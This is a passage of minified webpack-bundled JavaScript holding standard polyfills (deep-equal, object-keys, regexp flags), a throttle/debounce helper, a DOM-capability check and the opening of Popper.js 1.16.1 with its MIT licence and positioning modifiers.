t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},,function(e,t,n){var r=n(1726),o=n(1728),i=n(1729),a=n(1735),s=n(1736),u=n(1740),c=Date.prototype.getTime;function l(e,t,n){var d=n||{};return!!(d.strict?i(e,t):e===t)||(!e||!t||"object"!=typeof e&&"object"!=typeof t?d.strict?i(e,t):e==t:function(e,t,n){var i,d;if(typeof e!=typeof t)return!1;if(f(e)||f(t))return!1;if(e.prototype!==t.prototype)return!1;if(o(e)!==o(t))return!1;var h=a(e),y=a(t);if(h!==y)return!1;if(h||y)return e.source===t.source&&s(e)===s(t);if(u(e)&&u(t))return c.call(e)===c.call(t);var m=p(e),v=p(t);if(m!==v)return!1;if(m||v){if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}if(typeof e!=typeof t)return!1;try{var g=r(e),b=r(t)}catch(e){return!1}if(g.length!==b.length)return!1;for(g.sort(),b.sort(),i=g.length-1;i>=0;i--)if(g[i]!=b[i])return!1;for(i=g.length-1;i>=0;i--)if(d=g[i],!l(e[d],t[d],n))return!1;return!0}(e,t,d))}function f(e){return null==e}function p(e){return!(!e||"object"!=typeof e||"number"!=typeof e.length)&&("function"==typeof e.copy&&"function"==typeof e.slice&&!(e.length>0&&"number"!=typeof e[0]))}e.exports=l},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(940),i=Object.keys,a=i?function(e){return i(e)}:n(1727),s=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?s(r.call(e)):s(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(940),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),r=a(e),s=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(s&&e.length>0&&!o.call(e,0))for(var y=0;y<e.length;++y)p.push(String(y));if(r&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var v in e)h&&"prototype"===v||!o.call(e,v)||p.push(String(v));if(u)for(var g=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}}(e),b=0;b<l.length;++b)g&&"constructor"===l[b]||!o.call(e,l[b])||p.push(l[b]);return p}}e.exports=r},function(e,t,n){"use strict";var r=n(748)(),o=n(559)("Object.prototype.toString"),i=function(e){return!(r&&e&&"object"==typeof e&&Symbol.toStringTag in e)&&"[object Arguments]"===o(e)},a=function(e){return!!i(e)||null!==e&&"object"==typeof e&&"length"in e&&"number"==typeof e.length&&e.length>=0&&"[object Array]"!==o(e)&&"callee"in e&&"[object Function]"===o(e.callee)},s=function(){return i(arguments)}();i.isLegacyArguments=a,e.exports=s?i:a},function(e,t,n){"use strict";var r=n(569),o=n(942),i=n(943),a=n(944),s=n(1734),u=o(a(),Object);r(u,{getPolyfill:a,implementation:i,shim:s}),e.exports=u},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(941),i=Object.keys,a=i?function(e){return i(e)}:n(1731),s=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?s(r.call(e)):s(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(941),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),r=a(e),s=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(s&&e.length>0&&!o.call(e,0))for(var y=0;y<e.length;++y)p.push(String(y));if(r&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var v in e)h&&"prototype"===v||!o.call(e,v)||p.push(String(v));if(u)for(var g=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}}(e),b=0;b<l.length;++b)g&&"constructor"===l[b]||!o.call(e,l[b])||p.push(l[b]);return p}}e.exports=r},function(e,t,n){"use strict";var r=n(598),o=n(749),i=n(750)(),a=n(526),s=n(349),u=r("%Math.floor%");e.exports=function(e,t){if("function"!=typeof e)throw new s("`fn` is not a function");if("number"!=typeof t||t<0||t>4294967295||u(t)!==t)throw new s("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],r=!0,c=!0;if("length"in e&&a){var l=a(e,"length");l&&!l.configurable&&(r=!1),l&&!l.writable&&(c=!1)}return(r||c||!n)&&(i?o(e,"length",t,!0,!0):o(e,"length",t)),e}},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(807);e.exports=function(){return i(r,o,arguments)}},function(e,t,n){"use strict";var r=n(944),o=n(569);e.exports=function(){var e=r();return o(Object,{is:e},{is:function(){return Object.is!==e}}),e}},function(e,t,n){"use strict";var r,o=n(559),i=n(748)(),a=n(808),s=n(526);if(i){var u=o("RegExp.prototype.exec"),c={},l=function(){throw c},f={toString:l,valueOf:l};"symbol"==typeof Symbol.toPrimitive&&(f[Symbol.toPrimitive]=l),r=function(e){if(!e||"object"!=typeof e)return!1;var t=s(e,"lastIndex");if(!(t&&a(t,"value")))return!1;try{u(e,f)}catch(e){return e===c}}}else{var p=o("Object.prototype.toString");r=function(e){return!(!e||"object"!=typeof e&&"function"!=typeof e)&&"[object RegExp]"===p(e)}}e.exports=r},function(e,t,n){"use strict";var r=n(569),o=n(942),i=n(945),a=n(946),s=n(1739),u=o(a());r(u,{getPolyfill:a,implementation:i,shim:s}),e.exports=u},function(e,t,n){"use strict";var r=n(749),o=n(750)(),i=n(1738).functionsHaveConfigurableNames(),a=n(349);e.exports=function(e,t){if("function"!=typeof e)throw new a("`fn` is not a function");var n=arguments.length>2&&!!arguments[2];return n&&!i||(o?r(e,"name",t,!0,!0):r(e,"name",t)),e}},function(e,t,n){"use strict";var r=function(){return"string"==typeof function(){}.name},o=Object.getOwnPropertyDescriptor;if(o)try{o([],"length")}catch(e){o=null}r.functionsHaveConfigurableNames=function(){if(!r()||!o)return!1;var e=o((function(){}),"name");return!!e&&!!e.configurable};var i=Function.prototype.bind;r.boundFunctionsHaveNames=function(){return r()&&"function"==typeof i&&""!==function(){}.bind().name},e.exports=r},function(e,t,n){"use strict";var r=n(569).supportsDescriptors,o=n(946),i=n(526),a=Object.defineProperty,s=n(801),u=n(804),c=/a/;e.exports=function(){if(!r||!u)throw new s("RegExp.prototype.flags requires a true ES5 environment that supports property descriptors");var e=o(),t=u(c),n=i(t,"flags");return n&&n.get===e||a(t,"flags",{configurable:!0,enumerable:!1,get:e}),e}},function(e,t,n){"use strict";var r=n(559),o=r("Date.prototype.getDay"),i=r("Object.prototype.toString"),a=n(748)();e.exports=function(e){return"object"==typeof e&&null!==e&&(a?function(e){try{return o(e),!0}catch(e){return!1}}(e):"[object Date]"===i(e))}},,,,,function(e,t,n){var r=n(947),o=n(1746);e.exports={throttle:r,debounce:o}},function(e,t,n){var r=n(947);e.exports=function(e,t,n){return void 0===n?r(e,t,!1):r(e,n,!1!==t)}},function(e,t,n){var r;
/*!
  Copyright (c) 2015 Jed Watson.
  Based on code that is Copyright 2013-2015, Facebook, Inc.
  All rights reserved.
*/!function(){"use strict";var o=!("undefined"==typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(r=function(){return i}.call(t,n,t,e))||(e.exports=r)}()},,function(e,t,n){"use strict";n.r(t),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:u(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?l:10===e?f:l||f}function d(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function y(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a,s,u=i.commonAncestorContainer;if(e!==u&&t!==u||r.contains(o))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&d(a.firstElementChild)!==a?d(u):u;var c=h(e);return c.host?y(c.host,t):y(e,h(t).host)}function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement,i=e.ownerDocument.scrollingElement||o;return i[n]}return e[n]}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(t,"top"),o=m(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}function g(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function b(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function T(e){var t=e.body,n=e.documentElement,r=p(10)&&getComputedStyle(n);return{height:b("Height",t,n,r),width:b("Width",t,n,r)}}var S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),_=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},P=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function A(e){return P({},e,{right:e.left+e.width,bottom:e.top+e.height})}function E(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var n=m(e,"top"),r=m(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?T(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,u=i.height||e.clientHeight||o.height,c=e.offsetWidth-s,l=e.offsetHeight-u;if(c||l){var f=a(e);c-=g(f,"x"),l-=g(f,"y"),o.width-=c,o.height-=l}return A(o)}function M(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),o="HTML"===t.nodeName,i=E(e),s=E(t),c=u(e),l=a(t),f=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=A({top:i.top-s.top-f,left:i.left-s.left-d,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!r&&o){var y=parseFloat(l.marginTop),m=parseFloat(l.marginLeft);h.top-=f-y,h.bottom-=f-y,h.left-=d-m,h.right-=d-m,h.marginTop=y,h.marginLeft=m}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=v(h,t)),h}function O(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=M(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:m(n),s=t?0:m(n,"left"),u={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:o,height:i};return A(u)}function C(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&C(n)}function x(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function k(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?x(e):y(e,c(t));if("viewport"===r)i=O(a,o);else{var l=void 0;"scrollParent"===r?"BODY"===(l=u(s(t))).nodeName&&(l=e.ownerDocument.documentElement):l="window"===r?e.ownerDocument.documentElement:r;var f=M(l,a,o);if("HTML"!==l.nodeName||C(a))i=f;else{var p=T(e.ownerDocument),d=p.height,h=p.width;i.top+=f.top-f.marginTop,i.bottom=d+f.top,i.left+=f.left-f.marginLeft,i.right=h+f.left}}var m="number"==typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function F(e){return e.width*e.height}function G(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=k(n,r,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map((function(e){return P({key:e},s[e],{area:F(s[e])})})).sort((function(e,t){return t.area-e.area})),c=u.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),l=c.length>0?c[0].key:u[0].key,f=e.split("-")[1];return l+(f?"-"+f:"")}function I(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?x(t):y(t,c(n));return M(n,o,r)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function j(e,t,n){n=n.split("-")[0];var r=D(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[u]/2-r[u]/2,o[s]=n===s?t[s]-r[c]:t[R(s)],o}function B(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=B(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=A(t.offsets.popper),t.offsets.reference=A(t.offsets.reference),t=n(t,e))})),t}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=G(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function H(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function V(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function U(){return this.state.isDestroyed=!0,H(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[V("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function W(e){var t=e.ownerDocument;return t?t.defaultView:window}function Y(e,t,n,r){n.updateBound=r,W(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(u(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function z(){this.state.eventsEnabled||(this.state=Y(this.reference,this.options,this.state,this.scheduleUpdate))}function X(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,W(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function q(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&q(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var $=n&&/Firefox/i.test(navigator.userAgent);function Q(e,t,n){var r=B(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function oe(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(B(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return A(s)[t]/100*i}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}(e,o,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){q(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",c=s?"width":"height",l={start:_({},u,i[u]),end:_({},u,i[u]+i[c]-a[c])};e.offsets.popper=P({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=r.split("-")[0],u=void 0;return u=q(+n)?[+n,0]:oe(n,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var r=V("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[r];o.top="",o.left="",o[r]="";var u=k(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,f={primary:function(e){var n=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(n=Math.max(l[e],u[e])),_({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>u[e]&&!t.escapeWithReference&&(r=Math.min(l[n],u[e]-("right"===e?l.width:l.height))),_({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=P({},l,f[t](e))})),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return n[s]<i(r[u])&&(e.offsets.popper[u]=i(r[u])-n[c]),n[u]>i(r[s])&&(e.offsets.popper[u]=i(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",f=c?"Top":"Left",p=f.toLowerCase(),d=c?"left":"top",h=c?"bottom":"right",y=D(r)[l];u[h]-y<s[p]&&(e.offsets.popper[p]-=s[p]-(u[h]-y)),u[p]+y>s[h]&&(e.offsets.popper[p]+=u[p]+y-s[h]),e.offsets.popper=A(e.offsets.popper);var m=u[p]+u[l]/2-y/2,v=a(e.instance.popper),g=parseFloat(v["margin"+f]),b=parseFloat(v["border"+f+"Width"]),T=m-e.offsets.popper[p]-g-b;return T=Math.max(Math.min(s[l]-y,T),0),e.arrowElement=r,e.offsets.arrow=(_(n={},p,Math.round(T)),_(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(H(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=k(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=R(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,o];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,u){if(r!==s||a.length===u+1)return e;r=e.placement.split("-")[0],o=R(r);var c=e.offsets.popper,l=e.offsets.reference,f=Math.floor,p="left"===r&&f(c.right)>f(l.left)||"right"===r&&f(c.left)<f(l.right)||"top"===r&&f(c.bottom)>f(l.top)||"bottom"===r&&f(c.top)<f(l.bottom),d=f(c.left)<f(n.left),h=f(c.right)>f(n.right),y=f(c.top)<f(n.top),m=f(c.bottom)>f(n.bottom),v="left"===r&&d||"right"===r&&h||"top"===r&&y||"bottom"===r&&m,g=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(g&&"start"===i&&d||g&&"end"===i&&h||!g&&"start"===i&&y||!g&&"end"===i&&m),T=!!t.flipVariationsByContent&&(g&&"start"===i&&h||g&&"end"===i&&d||!g&&"start"===i&&m||!g&&"end"===i&&y),S=b||T;(p||v||S)&&(e.flipped=!0,(p||v)&&(r=a[u+1]),S&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=P({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(s?o[a?"width":"height"]:0),e.placement=R(t),e.offsets.popper=A(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=B(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return 